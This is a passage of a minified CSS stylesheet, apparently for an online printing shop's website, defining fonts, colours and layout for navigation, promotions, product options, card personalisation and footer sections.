solid}.login_textbox{FONT-SIZE:11px;WIDTH:208px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.LeftNav{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNav A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNav A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNav A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNav A:link{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav2{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;line-height:18px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNavCat{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNavCat A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNavCat A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNavCat A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNavCat A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNavCat A:link{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.gray{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.gray A{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica}.gray A:active{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.gray A:visited{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.gray A:hover{FONT-SIZE:10pt;COLOR:green;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:underline}.gray A:link{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:11px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.tnav A{FONT-SIZE:11px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica}.tnav A:active{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.tnav A:visited{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.tnav A:hover{FONT-SIZE:11px;COLOR:#f7d7aa;TEXT-DECORATION:underline}.tnav A:link{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.bnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.bnav A{FONT-SIZE:11px;COLOR:#036;FONT-FAMILY:Arial,sans-serif,Helvetica}.bnav A:active{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.bnav A:visited{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.bnav A:hover{FONT-SIZE:11px;COLOR:#f60;TEXT-DECORATION:underline}.bnav A:link{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.slogan{FONT-SIZE:16px;FONT-FAMILY:"Arial, Helvetica, sans-serif"}.fax{FONT-SIZE:11px;FONT-FAMILY:Arial,Helvetica,sans-serif}.small{FONT-WEIGHT:normal;FONT-SIZE:10px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.small A{FONT-SIZE:10px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.small A:active{FONT-SIZE:10px;TEXT-DECORATION:none}.small A:visited{FONT-SIZE:10px;COLOR:#003fdd;TEXT-DECORATION:none}.small A:hover{FONT-SIZE:10px;COLOR:green;TEXT-DECORATION:underline}.small A:link{FONT-SIZE:10px;COLOR:#003fdd;TEXT-DECORATION:none}.big{FONT-WEIGHT:normal;FONT-SIZE:16px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.big A{FONT-SIZE:16px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.big A:active{FONT-SIZE:16px;TEXT-DECORATION:none}.big A:visited{FONT-SIZE:16px;COLOR:#003fdd;TEXT-DECORATION:none}.big A:hover{FONT-SIZE:16px;COLOR:green;TEXT-DECORATION:underline}.big A:link{FONT-SIZE:16px;COLOR:#003fdd;TEXT-DECORATION:none}.sg{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.c{FONT-WEIGHT:normal;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:square}.c A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.c A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.c A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:underline}.c A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:none}.c A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:underline}.s{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.s A{FONT-SIZE:12px;COLOR:blue;FONT-FAMILY:Arial,sans-serif,Helvetica}.s A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.s A:visited{FONT-SIZE:12px;COLOR:blue;TEXT-DECORATION:underline}.s A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:none}.s A:link{FONT-SIZE:12px;COLOR:blue;TEXT-DECORATION:underline}.redprice{font-size:24px;color:#c00;font-weight:bold}.bluehead{font-size:18px;color:#00c}.border{BORDER-TOP:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;BORDER-RIGHT:#ccc 1px solid;BORDER-BOTTOM:#ccc 1px solid}.gray{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.green{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:17px;font-weight:bold;color:#090}.menuMain{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:17px;font-weight:bold;color:#900}.composition{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:14px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.composition A{FONT-SIZE:14px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.composition A:active{FONT-SIZE:14px;TEXT-DECORATION:none}.composition A:visited{FONT-SIZE:14px;COLOR:#003fdd;TEXT-DECORATION:none}.composition A:hover{FONT-SIZE:14px;COLOR:green;TEXT-DECORATION:underline}.composition A:link{FONT-SIZE:14px;COLOR:#003fdd;TEXT-DECORATION:none}.grayHeadOptions{font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:normal;font-weight:bold;color:#666}.grayHead{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:normal;font-weight:bold;color:#900}.graySubHead{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:normal;font-weight:bold;color:#900}.storeTextBox{width:100px}#ERIcon{position:absolute;z-index:2;width:19px;top:0;left:0}#ERContainer{position:relative}.myexplain{text-transform:capitalize;font-family:times;color:#00008b;font-weight:lighter;font-size:80%}#progressBar{padding-top:15px;font-family:Arial,Helvetica,sans-serif;font-size:11px}#progressBar ul{list-style:none;margin:0;padding:0;display:block}#progressBar ul li{float:left;width:100px;margin-left:10px;margin-bottom:0;list-style:none;display:block;text-align:center}#progressBar .active{color:#000;font-weight:bold;border-top:5px solid #f63}#progressBar .inactive{color:#ccc;font-weight:normal;border-top:5px solid #f9f9f9}#progressBar .done{color:blue;font-weight:normal;border-top:5px solid #ccc}#progressBar .done a{text-decoration:none}.MainBottomHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#036}.MainBottomHeader a{text-decoration:none;font-weight:bold;color:#036}.MainBottomHeader a:hover{text-decoration:underline}.RightMasterPage_Header{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;color:#036;line-height:18px}.RightMasterPage_Header a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterPage_Header2{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;color:#036;line-height:18px}.RightMasterPage_Header2 a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterText{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;line-height:13px;font-weight:normal}.RightMasterText a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterText a:hover{text-decoration:underline}.bg1{border:1px solid #ccc;border-bottom:0;background:#ccc url("http://www.123Print.co.uk/images/tabbg.gif")}.bg2{border:1px solid #b4b4b4;border-bottom:0;background:#f5f5f7}.bg3{border:1px solid #b4b4b4;border-top:0;background:#f5f5f7}a.a22:link,a.a22:visited,a.a22:hover,a.a22:active{text-decoration:none;color:#666;padding-top:5px;font-size:11px;height:26px;FONT-FAMILY:Arial,sans-serif,Helvetica}a.a23:link,a.a23:visited,a.a23:hover,a.a23:active{text-decoration:none;color:#666;padding-top:5px;font-size:11px;height:26px;FONT-FAMILY:Arial,sans-serif,Helvetica}#AjaxSuggestionKeyword{display:inline;width:250px;margin-left:280px;margin-right:15px;float:left}.AjaxSuggestionUL{margin-left:280px;margin-top:-3px;border:1px solid #000;list-style:none;width:252px;padding:0;background-color:#fff}.AjaxSuggestionSelect{line-height:16px;font-size:12px;padding:2px;background:#36c;color:#fff}.AjaxSuggestionSelect span{line-height:16px;font-size:12px;padding:2px;color:#fff}.AjaxSuggestionLI{line-height:16px;font-size:12px;padding:2px}.AjaxSuggestionSpan{float:right;font-size:12px;color:green;margin-top:-18px}.AjaxSuggestionTableClose{position:relative;left:280px;margin-top:-20px;border:1px solid #000;border-top-style:none;list-style:none;width:254px;padding:0}.AjaxSuggestionAClose{line-height:16px;font-size:12px;padding:2px;color:blue;text-decoration:underline;cursor:pointer}.boldwhiteCcolor{font-family:Arial,sans-serif,Helvetica;font-size:11px;font-weight:bold;color:#fff;line-height:14pt}.boldwhiteCcolor A{COLOR:#fff}.boldwhiteCcolor A:active{COLOR:#fff;TEXT-DECORATION:none}.boldwhiteCcolor A:visited{COLOR:#fff;TEXT-DECORATION:none}.boldwhiteCcolor A:hover{COLOR:#f7d7aa;TEXT-DECORATION:underline}.boldwhiteCcolor A:link{COLOR:#fff;TEXT-DECORATION:none}.boldyellowBCcolor{font-family:Arial,sans-serif,Helvetica;font-size:11px;font-weight:bold;color:#feedbb;line-height:14pt}.boldyellowBCcolor A{COLOR:#feedbb;FONT-FAMILY:Arial,sans-serif,Helvetica}.boldyellowBCcolor A:active{COLOR:#feedbb;TEXT-DECORATION:none}.boldyellowBCcolor A:visited{COLOR:#feedbb;TEXT-DECORATION:none}.boldyellowBCcolor A:hover{COLOR:#f7d7aa;TEXT-DECORATION:underline}.boldyellowBCcolor A:link{COLOR:#feedbb;TEXT-DECORATION:none}.ProductHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#000;line-height:14px;padding-left:10px}.ProductDescription{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:normal;color:#000;line-height:14px;padding-left:10px}.ProductPricePoint{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:bold;color:#390;line-height:14px}.StepsGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#666;line-height:normal}.StepsLink{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#039;line-height:normal}.StepsRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#900;line-height:normal}.StepsRedBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#900;line-height:normal}.ProductHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#000;line-height:14px;padding-left:10px}.tableBorderAndPadding{padding-left:8px;margin-top:8px;margin-bottom:20px;border:solid;border-width:1px;border-color:#ccc}.LeftNavHeader{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;color:#c00;line-height:14pt}.introtabsbold2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666;line-height:normal;font-weight:bold;text-decoration:none}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}p:first-letter,h3:first-letter {text-transform:capitalize}.tp-box{font-family:sans-serif;font-size:11px;background:#fff;border:1px solid #444;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-radius-topright:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-radius-bottomleft:5px;display:block;float:left;position:relative;width:210px}.tp-box.horizontal{width:800px;float:none;clear:both}.tp-box header{-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-radius-topright:5px;text-align:center;padding:6px 10px 12px}.tp-box.horizontal header{width:178px;float:left}.tp-box header h1{font:bold 2.182em/1.255em sans-serif;margin:0}.tp-box header p.review-count{margin:5px 0 0}.tp-box section.reviews h1{background:#ddd;font-size:1.273em;font-weight:700;color:#444;padding:5px 10px;margin-bottom:10px}.tp-box section.reviews{display:block;height:none;overflow-y:auto;margin:0}.tp-box.horizontal section.reviews{height:200px;overflow-y:auto}.tp-box section.reviews article{border-bottom:1px solid #ddd;margin:0 10px 15px;padding:0 0 10px;position:relative;clear:both}.tp-box section.reviews article a{color:#ce5600}.tp-box section.reviews article:last-child{border-bottom:none;margin-bottom:0}.tp-box time{display:block;-moz-opacity:.6;opacity:.6;position:absolute;top:0;right:0;text-transform:lowercase}.tp-box h3{clear:both;color:#444;font-size:1.091em;font-weight:700;padding:6px 0 0}.tp-box p.desc{padding:0 0 8px}.tp-box img.user-img{float:left;padding:0 6px 0 0}.tp-box p.author{position:relative;font-style:italic;top:-2px}.tp-box a.footer{-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-radius-bottomleft:5px;font-size:11px;font-weight:700;display:block;text-transform:uppercase;text-decoration:none;color:#000;line-height:22px;padding-left:16px;background:#ddd url(https://github.com/trustpilot/developers/raw/master/assets/img/icon_flat_mini.png) 2px center no-repeat}.tp-box a.footer span.pilot{color:#444}.facility{width:98%;float:left;margin:0 1% 0 1.5%;height:80px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}#promotion_boxes{width:100%;float:left;margin-left:.2%}#promotion_boxes a.box_one{width:24%;display:block;float:left;min-height:145px;background-position:left bottom;background-repeat:no-repeat;background-color:gray;text-decoration:none;margin:1px 2px 1px 0}#promotion_boxes a.box_one h3{font-family:'SourceSansProRegular';width:92%;margin-left:4%;float:left;letter-spacing:8px;color:#fff;font-size:11pt;text-transform:uppercase;line-height:32px}#promotion_boxes a.box_one h2{font-family:'SourceSansProSemibold';width:92%;margin-left:4%;float:left;margin-top:5px;letter-spacing:1px;color:#3e74ff;font-size:16pt;line-height:24px}#promotion_boxes a.box_one>div.btn_txt{font-family:'arapeyitalic';width:92%;margin-left:4%;margin-top:10px;float:left;letter-spacing:0;color:#414141;font-size:11pt}#promotion_boxes a.box_one>div.btn_txt>div.sml_txt{width:92%;float:left;margin-left:4%}#promotion_boxes a.box_one>div.btn_txt>div.btn2{font-family:'arapeyitalic';width:82px;color:#fff;background:#ff8a33;float:left;font-size:20pt;margin-top:0;text-align:center;line-height:40px;border-radius:3px}#promotion_boxes a.box_one>div.btn_txt>div.go_btn{width:auto;float:right;margin-top:5px;margin-right:20px}#promotion_boxes a.box_one>div.btn_txt>div.btn2 span{font-size:16pt}#promotion_boxes a.box_one:hover{width:24%;display:block;float:left;min-height:145px;background-position:left bottom;background-repeat:no-repeat;background-color:gray;text-decoration:none;margin:1px 2px 1px 0}#promotion_boxes a.box_one:hover h2{font-family:'SourceSansProSemibold';width:92%;margin-left:4%;float:left;margin-top:5px;letter-spacing:1px;color:#ff8a33;font-size:16pt;line-height:24px}#promotion_boxes a.box_one:hover>div.btn_txt>div.btn2{font-family:'arapeyitalic';width:82px;color:#fff;background:#3e74ff;float:left;font-size:20pt;margin-top:0;text-align:center;line-height:40px;border-radius:3px}#promotion_boxes a.box_two{display:block;float:left;min-height:173px;background-color:gray;text-decoration:none;margin:1px 0 1px 0}#promotion_boxes a.box_two h3{font-family:'SourceSansProRegular';width:100%;margin-left:4%;float:left;color:#fff;font-size:10.5pt;text-transform:uppercase;line-height:32px;letter-spacing:1px;margin-top:5px}#promotion_boxes a.box_two h3 span{font-family:'arapeyitalic';font-size:17pt;color:#ff771c;text-transform:none}#promotion_boxes a.box_two ul#list_1{width:96%;float:left;margin-left:4%;font-family:'SourceSansProRegular'}#promotion_boxes a.box_two ul#list_1 li{width:80%;float:left;background:url(/images/bullet_1.png) no-repeat left 0;font-size:10pt;color:#fff;font-family:"Helvetica",Arial,Tahoma;padding:1% 0 1% 13%;margin:8px 0 0 5%}#promo_area{width:100%;float:left;margin-left:0%;margin-top:-10px}#home_middle{width:97%;float:left;padding:0 1.5%;margin:0 0 50px 0}#left_part{width:23%;float:left}#left_part .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}#left_part .follows{width:100%;float:left;margin-bottom:20px}#left_part .follows .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .follows .icons{width:100%;float:left;padding:10px 0;text-align:center}#left_part .follows .icons img{margin:0 6px}#left_part .sign_up{width:100%;float:left}#left_part .sign_up .text{width:100%;float:left;font-size:12px;color:#52504f;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .sign_up .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}#left_part .input_btn{float:right;padding-top:5px}.reviews{width:96%;float:left;padding-top:40px;text-align:center}#right_part{width:75.5%;float:right}#right_part .custom_design{width:100%;float:right}#right_part .custom_design .title{width:100%;float:left;font-size:28px;color:#3e74ff;text-decoration:none;font-weight:normal;font-family:'SourceSansProSemibold'}#right_part .custom_design .ogange{width:100%;float:left;font-size:18px;color:#ff771c;text-decoration:none;font-weight:normal;font-style:italic;font-family:'SourceSansProRegular'}#right_part .custom_design .save_ff_icon{float:right;position:relative;margin:-60px -18px 0 0}#right_part .custom_design .get_start{float:left;background:url(/images/get_start_arw.png) no-repeat right;padding:0 50px 0 0;line-height:30px;color:#3e74ff;font-size:14px;font-family:"Swiss 721 SWA",Arial,Tahoma;text-decoration:none}#footer_main{width:100%;float:left}#footer_main .contact_bar{width:100%;height:51px;float:left}#footer_main .contact_bar .left_cv{float:left;margin:0 0 0 -17px}#footer_main .contact_bar .right_cv{float:right;margin:0 -17px 0 0}#footer_main .contact_bar .phone{width:30%;height:40px;float:left;line-height:40px;background:url(/images/phone_icon.png) no-repeat left;font-size:19px;color:#242424;font-weight:bold;margin:0 0 0 2.5%;padding:0 0 0 2.5%}#footer_main .contact_bar .card{width:35%;height:40px;float:left;line-height:40px;margin:0 0 0 25%}#footer_main .contact_bar .card .text{width:48%;height:40px;float:left;line-height:40px;font-size:11px;color:#242424;font-weight:normal;text-transform:uppercase;font-family:"Swiss 721 SWA",Arial,Tahoma}#footer_main .contact_bar .card .icon{width:52%;float:left;margin:8px 0 0 0}.footer_part{width:95%;float:left;margin:26px 2.5% 20px 2.5%}.sign_part{width:23%;float:left;margin-right:2.5%}.sign_hedding{width:97%;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;line-height:30px;padding-left:3%}.footer_menu{width:100%;float:left}.footer_menu ul{width:97%;float:left;list-style:none;margin:0 0 0 3%;padding:0}.footer_menu ul li{width:100%;float:left;list-style:none;margin:0;padding:0}.footer_menu ul li a{font-family:"Helvetica LT Std";font-size:11px;color:gray;text-decoration:none;margin:0;padding:0;line-height:22px}.footer_menu ul li a:hover{font-family:"Helvetica LT Std";font-size:11px;color:#ff771c;text-decoration:none;margin:0;padding:0;line-height:22px}.trust_part{width:23%;float:left}#copyright{width:94%;float:left;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:13px;color:gray;margin:20px 3%}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 20px 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal span{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(../../css/skins/en-US/images/subtotal_bg.png) no-repeat left top;width:80px;padding:0;float:right;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:30px}.choose_opt_left .quantity_left{width:50%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.inpt_radio{width:30px;float:left;margin:0;padding:0}.choose_opt_left .quantity_right{width:50%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.mar_top{margin-top:25px}.choose_opt_left .paper,.choose_opt_left .reverse{width:95%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin:0 0 30px}.choose_opt_left .reverse span{font-weight:normal}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .sub_title span#divreverseTitle{font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .finish_left{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px}.choose_opt_left .finish_right{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin-left:2%}.choose_opt_left .corner_opt{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px}.choose_opt_left .previous_btn{width:100%;float:left;margin-top:25px}.choose_opt_right{width:49%;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.choose_opt_right .forward_btn{width:100%;float:left;margin-top:5px}.card_left{width:194px;float:left;border-top:1px solid #cbcbcb}.text_title{font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;margin:8px 8px}.left_bg{width:100%;float:left;background-color:#e8e8e8;margin-bottom:20px}.left_form{width:168px;float:left;margin:12px 0 22px 12px}.cutomise_search{width:168px;float:left;margin-bottom:12px}.cutomise_ipt{width:152px;max-width:152px;float:left;background:url(/images/ipt_bg.png) no-repeat left top;height:28px;max-height:28px;line-height:28px;border:none;outline:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;padding:0 8px;resize:none}.cutomise_ipt_multiline{width:160px;max-width:160px;float:left;background:url(/images/ipt_bg_multiline.png) no-repeat left top;height:112px;max-height:112px;line-height:28px;border:none;outline:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;padding-left:8px;resize:none}.center_part{width:535px;float:left;margin-left:16px}.personalise_title{width:565px;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:30pt;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;padding-left:6px}.personalise_title span{font-family:'SourceSansProSemiboldItalic';font-size:21pt;color:#ff771c}.upload_ipt{width:138px;float:left;background:url(/images/upload_artwork_button.jpg) repeat left top;height:51px;border:none;outline:none;cursor:pointer;font-size:0;margin-top:20px;margin-right:6px}.add_text{background:url('/images/add_text_button.jpg')}.save_design{background:url('/images/save_design_button.jpg')}.view_designs{background:url('/images/view_designs_button.jpg');margin-right:0}.text2lines{background:url('/images/text2lines.jpg')}.text5lines{background:url('/images/text5lines.jpg')}.mid_img{width:535px;float:left;margin-top:20px}.lauren_pic{width:100%;float:left;text-align:center;margin-top:20px}.lauren_pic_reverse{margin-left:-5px}.second_menu{width:auto;float:left;height:69px;margin:18px 0 0 2px;border:1px solid #5a5a5a;outline:1px solid #fff}.second_menu ul{width:auto;float:left;list-style:none;margin:0;padding:0}.second_menu ul li{width:20%;float:left;background:url(/images/right_bdr.png) repeat left 1px;margin:0;padding:0}.second_menu ul li i{font-style:normal;padding:0 9px;clear:both;text-align:center;margin:0 auto;width:100%}.second_menu ul li img{clear:both;display:block;margin:0 auto}.front_btn{width:50px}.second_menu ul li{font-family:Arial,Helvetica,sans-serif;font-size:10px;color:#818285;text-decoration:none;height:69px;display:block}.prev_btn{width:529px;float:left;margin:8px 0 14px 0}.prev_btn img{float:left}.center_sec{width:535px;float:left;margin-top:16px}.part_one{width:570px;float:left;border-bottom:dotted 1px #000}.tab_penal{width:570px;float:left;margin:12px 0 16px 0}.fl_text{width:340px;float:left}.fl_text2{width:372px;float:right}.black_tex{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#424242;padding-left:8px}.no_black{font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px;padding-left:8px}.no_black span{font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:23px}.img_thumb{width:230px;float:left}.img_thumb2{width:200px;float:left;margin-left:10px}.img_thumb img{float:left;margin-bottom:20px}.img_thumb3{width:152px;float:left;margin-left:10px}.nor_bg{width:526px;float:left;background:#5a5a5a;margin:0 0 30px 2px}.so_many{width:146px;float:left;margin:35px 0 0 